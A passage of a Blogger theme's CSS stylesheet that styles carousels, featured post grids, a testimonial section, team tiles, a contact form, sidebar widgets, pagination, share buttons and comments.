position:absolute;
top:0;
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
.tysum-wrapper .featured-box {
margin: 0 auto;
overflow: hidden;
}
.tyheading-head {
text-align: center;
margin: 25px 0;
}
.tyheading-head h2 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform: capitalize;
}
.ty-feat {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 25px;
}
.tysum .ty-feat .tybox-rest {
float: left;
width: 100%;
display: flex;
flex-direction: column;
box-sizing: border-box;
position:relative;
}
.tysum .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tysum .tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
opacity:0.5;
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
}
.tysum .yard-tent-ty {
clear: both;
z-index: 2;
padding: 0;
box-sizing: border-box;
}
.tysum .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tysum .yard-tent-ty .tyard-title a {
color: #2e2e2e;
font-weight: 700;
font-size: 22px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tysum .yard-tent-ty .recent-summary {
color: #6a6a6a;
line-height: 20px;
font-size: 13px;
font-weight: normal;
}
.tysum.templatesyard .ty-feat .tybox-rest .yard-img {
height: 280px;
}
.tysum-wrapper {
overflow: hidden;
background: #fff;
padding: 0 0 25px;
}
.ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: 100%;
overflow: hidden;
vertical-align: middle;
margin: 0 !important;
display: flex;
flex-direction: column;
gap: 15px;
}
.ty-feat .tybox-rest .yard-img {
width: 100%;
height: 280px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Testimonial Css ######################### */
.main-gallery {
background: url(https://2.bp.blogspot.com/-C2ZNH3JwldA/Vupbf-HopaI/AAAAAAAADXU/xq1cJrP0LJMEylkyCr76kPNm-bxo0-7og/s1600/city-1150026_960_720.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
position:relative;
}
.main-gallery:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .8;
background: #000;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.main-gallery .owl-nav {
position: absolute;
top: calc(50% - 20px);
left: 0;
right: 0;
height: 0;
}
.main-gallery .owl-prev, .main-gallery .owl-next {
width: 40px;
height: 40px;
line-height: 40px;
border-radius: 50%;
}
.main-gallery .owl-prev {
float: left;
left: 25px;
}
.main-gallery .owl-next {
float: right;
right: 25px;
}
.owl-carousel .owl-controls .owl-dots {
margin-top: 25px;
text-align: center;
}
.owl-carousel .owl-controls .owl-dot {
display: inline-block;
}
.owl-carousel .owl-controls .owl-dots span {
background: none repeat scroll 0 0 #869791;
border-radius: 20px;
display: block;
height: 12px;
margin: 5px 7px;
opacity: 0.5;
width: 12px;
}
.owl-carousel .owl-controls .owl-dot.active span {
background:none repeat scroll 0 0 #ffbd2f;
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img{
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#232323;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#003ee6;
color:#fff;
border-color:#003ee6
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:0px 0;            margin-left: 1.3%;   zxcmin-height:333px;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
zxcmargin-bottom: 5px;    z-index: 1;     position: relative;
}
.about-title h4 {  z-index:222;
font-size: 16px;
line-height: 25px;
color: #35721b;
/* float: left; */
font-weight: bold;
}
.about-tiles {          font-size: 12px;
height: 130px;
zxcwidth: 222px;
float: left;
zxcpadding: 0 3px 3px 3px;
box-sizing: border-box;
zxctext-align: center;
}
.team-img img {
zxc---z-index: 1;
position: relative;
height: 98px;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-img1 img {  height: 125px;
zxc---z-index: 1;
position: relative;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img { width: 80px; zxcpadding-right: 3px;
position: relative;
overflow: hidden;
}
.team-img1 {             zzzzzzzzzzwidth: 111px; zxcpadding-right: 3px;
position: relative;
overflow: hidden;
}
.team-title {
font-size: 7.5px;
font-weight: bold;
margin-bottom: 0px;
text-transform: uppercase;
line-height: 7px;
color: #137300eb;
font-family: 'Montserrat';
margin-top: 1px;
}
.team-title-yazarlar {
font-size: 10px;
font-weight: bold;
margin-bottom: 0px;
text-transform: uppercase;
line-height: 7px;
color: #091e38eb;
font-family: 'Montserrat';
margin-top: 3px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
line-height: 11px;
opacity: 0;
position: absolute;
top: 75%;
left: 0;
padding: 0%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing: border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p { font-size:8px;   line-height:8px;
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -60px;
}
.team-img:hover .overlay {
opacity: 1;
}
.team-img1:hover .team-details {
opacity: 1;
margin-top: -60px;
}
.team-img1:hover .overlay {
opacity: 1;
}
.team-img1:hover .team-details {
opacity: 1;
margin-top: -60px;
}
.team-img1:hover .overlay {
opacity: 1;
}
.socials a {    font-size:9px;
display: inline-block;
width: auto;
zxcheight: 37px;
background-color: transparent;
color: #00ff64!important;
}
.socials i {
line-height: 15px;
color: #616161;
font-size: 14px;
width: 15px;
height: 15px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {     font-size: 11px;
color: #fff;
}
.socials a:hover i {          zxcline-height: 28px;
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {  width:1000px;
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 0 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
#sidebar-wrapper ul.custom-widget {
padding:0;
margin:0;
}
.custom-widget li{
overflow:hidden;
margin:20px 0 0
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:4px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title {
overflow: hidden;
font-size: 13px;
font-weight: 400;
line-height: 1.5em;
margin: 0 0 3px;
text-align: left;
text-transform: capitalize;
padding: 0;
border: 0;
}
.custom-widget .post-title a{
display:block;
color:#121212;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#ffbd2f
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(//4.bp.blogspot.com/-Tev2WNGyFs8/WaUuh31ZVRI/AAAAAAAADuY/5D9_uZ3rgrY9cVKC46DXxPMlXlxCOmB4gCK4BGAYYCw/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
#serv-tile-wrap{
background:#ffffff;
display:none;
float:left;
width:100%;
margin:0;
padding: 40px 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 15px;
margin:0
}
#serv-tile .widget{
display: flex;
flex-direction: column;
width: 100%;
padding: 60px 37px;
box-sizing: border-box;
text-align:center;
box-shadow: 0 5px 30px 0 rgb(214 215 216 / 57%);
background: #fff;
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
-webkit-border-radius: 50%;
-khtml-border-radius:50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius:50%;
border-radius: 50%;
background-color: #444;
-webkit-box-shadow: 0 10px 30px 0 rgb(0 0 0 / 30%);
-khtml-box-shadow:0 10px 30px 0 rgb(0 0 0 / 30%);
-moz-box-shadow:0 10px 30px 0 rgb(0 0 0 / 30%);
-ms-box-shadow: 0 10px 30px 0 rgb(0 0 0 / 30%);
-o-box-shadow: 0 10px 30px 0 rgb(0 0 0 / 30%);
box-shadow:0 10px 30px 0 rgb(0 0 0 / 30%);
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #ffffff;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin-top: 25px;
overflow:hidden
}
.serv-tile-box-title{
font-size: 24px;
color:#121158;
font-weight:700;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:16px;
line-height: 1.75;
color:#515184
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0px 0px 0px;   margin-bottom: -17px;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {   height:175px;
width: 11%;
float: left;
/* padding-right: 15px; */
box-sizing: border-box;
margin-bottom: 8px;
margin-left: 11px;
}
zzzzz.post-grid-item:first-child { margin-left: 0px!important;  }
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 24px;
font-weight: bold;
line-height: 32px;
zxcmargin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
ZXCtext-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:0 10px 10px 10px;
font-size: 14px;
line-height: 20px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: 190px;
position: relative;
display: block;
overflow: hidden;
object-fit: contain;
display: contents;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 175px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {         background: #152358de;
position: absolute;
bottom: 1px;
text-align: center;
display: table;
width: 100%;
/* height: 260px; */
box-sizing: border-box;
ZXCopacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{        height: 44px;
font-family: 'FontAwesome';
position: relative;
font-size: 12px;
width: 99%;
margin: 0 auto;
padding: 0px 0px;
line-height: 11px;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
padding-top: 2px;
padding-bottom: 2px;
overflow: hidden;
text-overflow: ellipsis;
display: -webkit-box;
-webkit-line-clamp: 3;
/* -webkit-box-orient: horizontal; */
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
}
.post-header {
padding:0 0 5px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #2863ff;
font-weight: 600;
}
.post-meta a:hover {
color: #2863ff;
font-weight: bold;
}
.post-timestamp {
margin-left: 0px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 0px 0px 10px 0px;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 0;
margin: 20px 0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#121212;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#ffbd2f;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#008c5f
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .post-loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .post-loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .post-loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .post-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #008c5f;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* ######## Related Post Css ######################### */
#related-wrap{
overflow:hidden;
margin:0 0 30px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:130px;
position:relative;
overflow:hidden;
display:block;
border-radius:4px
}
.related-posts .post-title{
font-size:13px;
font-weight:400;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:#303030;
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:#ffbd2f
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
